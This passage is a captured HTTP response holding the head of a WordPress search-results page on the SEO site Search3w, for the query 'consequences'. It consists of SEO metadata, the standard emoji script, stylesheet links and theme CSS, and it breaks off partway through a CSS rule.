

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.search3w.com/?s=consequences&post_type=product&product_cat=0
body_size: 18778
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.search3w.com/xmlrpc.php">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for consequences - Search3w</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for consequences - Search3w" />
	<meta property="og:url" content="https://www.search3w.com/search/consequences/" />
	<meta property="og:site_name" content="Search3w" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for consequences - Search3w" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.search3w.com/?s=consequences","url":"https://www.search3w.com/?s=consequences","name":"You searched for consequences - Search3w","isPartOf":{"@id":"https://www.search3w.com/#website"},"primaryImageOfPage":{"@id":"#primaryimage"},"image":{"@id":"#primaryimage"},"thumbnailUrl":"https://www.search3w.com/wp-content/uploads/2020/03/ZMOT.jpg","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"#primaryimage","url":"https://www.search3w.com/wp-content/uploads/2020/03/ZMOT.jpg","contentUrl":"https://www.search3w.com/wp-content/uploads/2020/03/ZMOT.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.search3w.com/"},{"@type":"ListItem","position":2,"name":"You searched for consequences"}]},{"@type":"WebSite","@id":"https://www.search3w.com/#website","url":"https://www.search3w.com/","name":"Search3w","description":"The SEO Fixer","publisher":{"@id":"https://www.search3w.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.search3w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.search3w.com/#organization","name":"Search3w. Be Seen.","url":"https://www.search3w.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.search3w.com/#/schema/logo/image/","url":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","contentUrl":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","width":2264,"height":383,"caption":"Search3w. Be Seen."},"image":{"@id":"https://www.search3w.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Feed" href="https://www.search3w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Comments Feed" href="https://www.search3w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Search Results for &#8220;consequences&#8221; Feed" href="https://www.search3w.com/search/consequences/feed/rss2/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.search3w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.search3w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgb-style-css-css' href='https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.33' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff672e;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.search3w.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.search3w.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://www.search3w.com/wp-content/themes/front/style.css?ver=1.1.33' type='text/css' media='all' />
<style id='front-style-inline-css' type='text/css'>
a,
.site-footer.site-footer__default .product-categories .cat-item-link:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .active > .woocommerce-widget-layered-nav-list__item, 
.page-template-template-terms-conditions .list-group ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .page-template-template-terms-conditions .list-group ul .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta ul li .active > a, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget_meta ul .active > .list-group-item, 
.page-template-template-terms-conditions .list-group ul .active > .list-group-item, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a,
.blog-sidebar .widget_meta ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget_meta ul .active > a, 
.page-template-template-terms-conditions .list-group ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .page-template-template-terms-conditions .list-group ul .active > a,
.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-user-account-menu-sidebar li a.active span,
.front-user-account-menu-sidebar li a:hover span,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.u-header-collapse__nav-link.active, 
.u-header-collapse__submenu-nav-link.active,
.u-header__navbar-brand-text, 
.u-header__navbar-brand-text:focus, 
.u-header__navbar-brand-text:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active, 
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active, 
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active, 
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active, 
